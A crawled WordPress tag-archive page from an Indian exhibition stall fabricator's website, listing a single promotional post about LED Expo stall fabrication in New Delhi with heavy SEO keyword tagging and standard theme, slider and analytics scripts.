

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/led-expo-modular-stand-contractor-new-delhi/
body_size: 12001
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>LED EXPO modular stand contractor NEW DELHI | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/led-expo-modular-stand-contractor-new-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/","name":"LED EXPO modular stand contractor NEW DELHI","url":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/","name":"LED EXPO modular stand contractor NEW DELHI | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/led-expo-modular-stand-contractor-new-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; LED EXPO modular stand contractor NEW DELHI Tag Feed" href="https://exhibitionstallfabricator.com/tag/led-expo-modular-stand-contractor-new-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"led_expo_stall_fabricator_new_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/1450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: LED EXPO modular stand contractor NEW DELHI" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-led-expo-modular-stand-contractor-new-delhi tag-1450 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-416" class="et_pb_post post-416 post type-post status-publish format-standard hentry category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-greater-noida tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-led-expo tag-led-expo-2019 tag-led-expo-2019-new-delhi tag-led-expo-amazing-arts-group tag-led-expo-booth-agency-new-delhi tag-led-expo-booth-construction-new-delhi tag-led-expo-booth-constructor-new-delhi tag-led-expo-booth-contractor-india tag-led-expo-booth-contractor-new-delhi tag-led-expo-booth-decorator-new-delhi tag-led-expo-booth-designer-new-delhi tag-led-expo-booth-fabrication-new-delhi tag-led-expo-booth-fabricator-new-delhi tag-led-expo-booth-setup-new-delhi tag-led-expo-chinese-booth-fabricator tag-led-expo-custom-booth-new-delhi tag-led-expo-custom-pavilion-new-delhi tag-led-expo-custom-stall-new-delhi tag-led-expo-custom-stand-new-delhi tag-led-expo-exhibition tag-led-expo-india tag-led-expo-modular-booth-builder-new-delhi tag-led-expo-modular-booth-construction-new-delhi tag-led-expo-modular-booth-constructor-new-delhi tag-led-expo-modular-booth-contractor-new-delhi tag-led-expo-modular-booth-designer-new-delhi tag-led-expo-modular-booth-fabricator-new-delhi tag-led-expo-modular-stall-builder-new-delhi tag-led-expo-modular-stall-construction-new-delhi tag-led-expo-modular-stall-constructor-new-delhi tag-led-expo-modular-stall-contractor-new-delhi tag-led-expo-modular-stall-designer-new-delhi tag-led-expo-modular-stall-fabricator-new-delhi tag-led-expo-modular-stand-builder-new-delhi tag-led-expo-modular-stand-construction-new-delhi tag-led-expo-modular-stand-constructor-new-delhi tag-led-expo-modular-stand-contractor-new-delhi tag-led-expo-modular-stand-designer-new-delhi tag-led-expo-modular-stand-fabricator-new-delhi tag-led-expo-pavilion-agency-new-delhi tag-led-expo-pavilion-builder-new-delhi tag-led-expo-pavilion-construction-new-delhi tag-led-expo-pavilion-constructor-new-delhi tag-led-expo-pavilion-contractor-new-delhi tag-led-expo-pavilion-decorator-new-delhi tag-led-expo-pavilion-designer-new-delhi tag-led-expo-pavilion-fabrication-new-delhi tag-led-expo-pavilion-fabricator-new-delhi tag-led-expo-pavilion-setup-new-delhi tag-led-expo-stall-agency-new-delhi tag-led-expo-stall-builder-new-delhi tag-led-expo-stall-construction-new-delhi tag-led-expo-stall-constructor-new-delhi tag-led-expo-stall-contractor-india tag-led-expo-stall-contractor-new-delhi tag-led-expo-stall-decorator-new-delhi tag-led-expo-stall-designer-new-delhi tag-led-expo-stall-fabrication-new-delhi tag-led-expo-stall-fabricator-new-delhi tag-led-expo-stall-setup-new-delhi tag-led-expo-stand-agency-new-delhi tag-led-expo-stand-builder-new-delhi tag-led-expo-stand-construction-new-delhi tag-led-expo-stand-constructor-new-delhi tag-led-expo-stand-contractor-india tag-led-expo-stand-contractor-new-delhi tag-led-expo-stand-decorator-new-delhi tag-led-expo-stand-designer-new-delhi tag-led-expo-stand-fabrication-new-delhi tag-led-expo-stand-fabricator-new-delhi tag-led-expo-stand-setup-new-delhi tag-modular tag-pavilion tag-pragati-maidan tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/led-expo-stall-fabricator-new-delhi/">LED Expo Stall Fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jul 1, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/" rel="category tag">Exhibition stall fabricator greater noida</a></p>LED Expo Stall Fabricator New Delhi Stall fabricator For LED Expo New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall fabricator...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
